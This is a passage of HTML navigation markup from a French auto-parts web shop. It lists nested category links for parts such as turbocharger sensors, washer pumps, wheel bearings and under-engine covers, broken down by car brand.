	<a 	href="https://www.piecesautos2607.com/1335-honda" title="Capteur de stationnement pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1336-hyundai" title="Capteur de stationnement pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1341-capteur-de-turbocompresseur" title="Capteur de Turbocompresseur tous Modèles">
		Capteur de Turbocompresseur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1443-alfa-romeo" title="Capteur de Turbocompresseur pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1342-audi" title="Capteur de Turbocompresseur pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1343-bmw" title="Capteur de Turbocompresseur pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1452-chevrolet" title="Capteur de Turbocompresseur pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1344-citroen" title="Capteur de Turbocompresseur pour CITROEN">
		CITROEN
	</a>
	</li>

																<li class="selected_li">
	<a 	href="https://www.piecesautos2607.com/1453-dacia" class="selected" title="Capteur de Turbocompresseur pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1347-fiat" title="Capteur de Turbocompresseur pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1444-ford" title="Capteur de Turbocompresseur pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1348-peugeot" title="Capteur de Turbocompresseur pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1454-porsche" title="Capteur de Turbocompresseur pour PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1349-lancia" title="Capteur de Turbocompresseur pour LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1449-mercedes" title="Capteur de Turbocompresseur pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1445-mini" title="Capteur de Turbocompresseur pour MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1351-nissan" title="Capteur de Turbocompresseur pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1352-opel" title="Capteur de Turbocompresseur pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1345-renault" title="Capteur de Turbocompresseur pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1451-saab" title="Capteur de Turbocompresseur pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1353-seat" title="Capteur de Turbocompresseur pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1354-skoda" title="Capteur de Turbocompresseur pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1350-suzuki" title="Capteur de Turbocompresseur pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1450-smart" title="Capteur de Turbocompresseur pour SMART">
		SMART
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1346-volkswagen" title="Capteur de Turbocompresseur pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1446-volvo" title="Capteur de Turbocompresseur pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1447-hyundai" title="Capteur de Turbocompresseur pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1448-kia" title="Capteur de Turbocompresseur pour KIA">
		KIA
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/39-sonde-lambda" title="Sonde lambda universelle Tous Modèles">
		Sonde lambda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/423-sonde-capteur-vitesse-compteur" title="Sonde Capteur Vitesse Compteur Tous Modèles">
		Sonde Capteur Vitesse Compteur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/426-audi" title="SONDE CAPTEUR VITESSE COMPTEUR POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/427-citroen" title="SONDE CAPTEUR VITESSE COMPTEUR POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/428-dacia" title="SONDE CAPTEUR VITESSE COMPTEUR POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/516-fiat" title="SONDE CAPTEUR VITESSE COMPTEUR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/429-ford" title="SONDE CAPTEUR VITESSE COMPTEUR POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1267-honda" title="SONDE CAPTEUR VITESSE COMPTEUR POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1077-nissan" title="Sonde Capteur Vitesse Compteur  Pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1076-opel" title="Sonde Capteur Vitesse Compteur  Pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/430-peugeot" title="SONDE CAPTEUR VITESSE COMPTEUR POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/431-renault" title="SONDE CAPTEUR VITESSE COMPTEUR POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/432-seat" title="SONDE CAPTEUR VITESSE COMPTEUR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/433-skoda" title="SONDE CAPTEUR VITESSE COMPTEUR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/434-volkswagen" title="SONDE CAPTEUR VITESSE COMPTEUR POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/627-valve-reglage-de-ralenti" title="Valve réglage de ralenti Tous Modèles">
		Valve réglage de ralenti
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/29-module-d-allumage" title="Module Allumage Toutes Marques">
		Module d&#039;allumage
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/413-alfa-romeo" title="MODULE D ALLUMAGE POUR  ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/414-audi" title="MODULE D ALLUMAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/415-bmw" title="MODULE D ALLUMAGE POUR  BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/531-citroen" title="MODULE D&#039;ALLUMAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/416-ferrari" title="MODULE D ALLUMAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/417-fiat" title="MODULE D ALLUMAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/418-ford" title="MODULE D ALLUMAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/419-hyundai" title="MODULE D ALLUMAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/420-lancia" title="MODULE D ALLUMAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/421-opel" title="MODULE D ALLUMAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/422-peugeot" title="MODULE D ALLUMAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/424-porsche" title="MODULE D ALLUMAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/425-saab" title="MODULE D ALLUMAGE POUR SAAB">
		SAAB
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/31-pompe-de-lave-glace" title="Pompe de Lave Glace Toutes Marques">
		Pompe de Lave Glace
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/246-alfa-romeo" title="POMPE DE LAVE GLACE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/247-audi" title="POMPE DE LAVE GLACE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/248-autobianch" title="POMPE DE LAVE GLACE POUR AUTOBIANCH">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/249-bmw" title="POMPE DE LAVE GLACE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/250-chevrolet" title="POMPE DE LAVE GLACE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/251-chrysler" title="POMPE DE LAVE GLACE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/252-citroen" title="POMPE DE LAVE GLACE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/253-dacia" title="POMPE DE LAVE GLACE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/254-daewoo" title="POMPE DE LAVE GLACE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/255-daihatsu" title="POMPE DE LAVE GLACE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/256-dodge" title="POMPE DE LAVE GLACE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/257-ds" title="POMPE DE LAVE GLACE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/258-ferrari" title="POMPE DE LAVE GLACE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/259-fiat" title="POMPE DE LAVE GLACE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/260-ford" title="POMPE DE LAVE GLACE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/261-honda" title="POMPE DE LAVE GLACE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/264-hyundai" title="POMPE DE LAVE GLACE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/262-isuzu" title="POMPE DE LAVE GLACE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/263-iveco" title="POMPE DE LAVE GLACE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/265-jaguar" title="POMPE DE LAVE GLACE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/266-jeep" title="POMPE DE LAVE GLACE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/267-kia" title="POMPE DE LAVE GLACE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/268-lada" title="POMPE DE LAVE GLACE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/269-lancia" title="POMPE DE LAVE GLACE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/270-land-rover" title="POMPE DE LAVE GLACE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/271-lexus" title="POMPE DE LAVE GLACE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/272-mazda" title="POMPE DE LAVE GLACE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/273-maserati" title="POMPE DE LAVE GLACE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/274-mercedes" title="POMPE DE LAVE GLACE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/275-mini" title="POMPE DE LAVE GLACE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/276-mitsubishi" title="POMPE DE LAVE GLACE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/277-nissan" title="POMPE DE LAVE GLACE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/278-opel" title="POMPE DE LAVE GLACE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/279-peugeot" title="POMPE DE LAVE GLACE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/280-porsche" title="POMPE DE LAVE GLACE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/281-renault" title="POMPE DE LAVE GLACE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/282-rover" title="POMPE DE LAVE GLACE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/283-saab" title="POMPE DE LAVE GLACE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/284-ssangyong" title="POMPE DE LAVE GLACE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/285-seat" title="POMPE DE LAVE GLACE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/286-skoda" title="POMPE DE LAVE GLACE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/287-subaru" title="POMPE DE LAVE GLACE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/288-suzuki" title="POMPE DE LAVE GLACE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/289-tata" title="POMPE DE LAVE GLACE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/290-toyota" title="POMPE DE LAVE GLACE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/291-volkswagen" title="POMPE DE LAVE GLACE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/292-volvo" title="POMPE DE LAVE GLACE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/33-roulement-support-silent-bloc-suspension" title="Roulement / Support / Silent Bloc / Triangle de Suspension">
		Roulement / Support / Silent Bloc / Suspension
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/42-axe-train-arriere" title="Axe Train Arrière">
		Axe train arrière
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/32-roulement-de-roue" title="Roulement de Roue">
		Roulement de Roue
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/443-audi" title="ROULEMENT DE ROUE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/444-bmw" title="ROULEMENT DE ROUE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/445-citroen" title="ROULEMENT DE ROUE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/446-dacia" title="ROULEMENT DE ROUE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/447-ford" title="ROULEMENT DE ROUE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/448-mazda" title="ROULEMENT DE ROUE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/449-nissan" title="ROULEMENT DE ROUE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/450-opel" title="ROULEMENT DE ROUE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/451-peugeot" title="ROULEMENT DE ROUE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/452-renault" title="ROULEMENT DE ROUE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/453-seat" title="ROULEMENT DE ROUE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/454-skoda" title="ROULEMENT DE ROUE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/455-volkswagen" title="ROULEMENT DE ROUE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/43-roulement-de-train" title="Roulement de Train Arrière">
		Roulement de train
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/529-citroen" title="Kit Réparation Roulement train arrière Pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/530-peugeot" title="Kit Réparation Roulement train arrière Pour Peugeot">
		PEUGEOT
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/45-silent-bloc" title="Silent Bloc">
		Silent Bloc
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/586-bmw" title="Silent Bloc Pour Bmw">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1079-mercedes" title="Silent Bloc Pour Mercedes">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/587-renault" title="Silent Bloc Pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/588-volkswagen" title="Silent Bloc Pour Volkswagen">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/46-support-moteur" title="Support Moteur">
		Support Moteur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/561-audi" title="SUPPORT MOTEUR POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/562-alfa-romeo" title="SUPPORT MOTEUR POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/563-bmw" title="SUPPORT MOTEUR POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/564-citroen" title="SUPPORT MOTEUR POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/565-fiat" title="SUPPORT MOTEUR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/566-ford" title="SUPPORT MOTEUR POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/567-fiat" title="SUPPORT MOTEUR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/568-lancia" title="SUPPORT MOTEUR POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/569-mercedes" title="SUPPORT MOTEUR POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/570-opel" title="SUPPORT MOTEUR POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/571-peugeot" title="SUPPORT MOTEUR POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/572-renault" title="SUPPORT MOTEUR POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/573-seat" title="SUPPORT MOTEUR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/574-skoda" title="SUPPORT MOTEUR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/575-volkswagen" title="SUPPORT MOTEUR POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/47-triangle-de-suspension-rotule" title="Triangle de Suspension">
		Triangle de Suspension / Rotule
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/504-audi" title="TRIANGLE DE SUSPENSION POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/585-bmw" title="TRIANGLE DE SUSPENSION POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/505-citroen" title="TRIANGLE DE SUSPENSION POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1142-ford" title="TRIANGLE / ROTULE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/506-peugeot" title="TRIANGLE DE SUSPENSION POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1078-renault" title="TRIANGLE DE SUSPENSION POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1141-seat" title="TRIANGLE / ROTULE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/507-skoda" title="TRIANGLE DE SUSPENSION POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/508-volkswagen" title="TRIANGLE DE SUSPENSION POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/34-carrosserie" title="Carrosserie Toutes Marques">
		Carrosserie
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/51-cache-sous-moteur" title="Cache Protection Sous Moteur">
		Cache Sous Moteur
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/303-alfa-romeo" title="CACHE PROTECTION SOUS MOTEUR POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/304-audi" title="CACHE PROTECTION SOUS MOTEUR POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/305-autobianch" title="CACHE PROTECTION SOUS MOTEUR POUR  AUTOBIANCH">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/306-bmw" title="CACHE PROTECTION SOUS MOTEUR POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/313-citroen" title="CACHE PROTECTION SOUS MOTEUR POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/307-chevrolet" title="CACHE PROTECTION SOUS MOTEUR POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/308-chrysler" title="CACHE PROTECTION SOUS MOTEUR POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/314-dacia" title="CACHE PROTECTION SOUS MOTEUR POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/312-daewoo" title="CACHE PROTECTION SOUS MOTEUR POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/315-daihatsu" title="CACHE PROTECTION SOUS MOTEUR POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/316-dodge" title="CACHE PROTECTION SOUS MOTEUR POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/317-ds" title="CACHE PROTECTION SOUS MOTEUR POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/318-ferrari" title="CACHE PROTECTION SOUS MOTEUR POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/319-fiat" title="CACHE PROTECTION SOUS MOTEUR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/320-ford" title="CACHE PROTECTION SOUS MOTEUR POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/321-honda" title="CACHE PROTECTION SOUS MOTEUR POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/322-hyundai" title="CACHE PROTECTION SOUS MOTEUR POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/323-isuzu" title="CACHE PROTECTION SOUS MOTEUR POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/324-iveco" title="CACHE PROTECTION SOUS MOTEUR POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/325-jaguar" title="CACHE PROTECTION SOUS MOTEUR POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/326-jeep" title="CACHE PROTECTION SOUS MOTEUR POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/327-kia" title="CACHE PROTECTION SOUS MOTEUR POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/328-lada" title="CACHE PROTECTION SOUS MOTEUR POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/329-lancia" title="CACHE PROTECTION SOUS MOTEUR POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/330-land-rover" title="CACHE PROTECTION SOUS MOTEUR POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/331-lexus" title="CACHE PROTECTION SOUS MOTEUR POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/332-mazda" title="CACHE PROTECTION SOUS MOTEUR POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/333-maserati" title="CACHE PROTECTION SOUS MOTEUR POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/626-mcc" title="CACHE PROTECTION SOUS MOTEUR POUR MCC">
		MCC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/334-mercedes" title="CACHE PROTECTION SOUS MOTEUR POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/335-mini" title="CACHE PROTECTION SOUS MOTEUR POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/336-mitsubishi" title="CACHE PROTECTION SOUS MOTEUR POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/337-nissan" title="CACHE PROTECTION SOUS MOTEUR POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/338-opel" title="CACHE PROTECTION SOUS MOTEUR POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/339-peugeot" title="CACHE PROTECTION SOUS MOTEUR POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
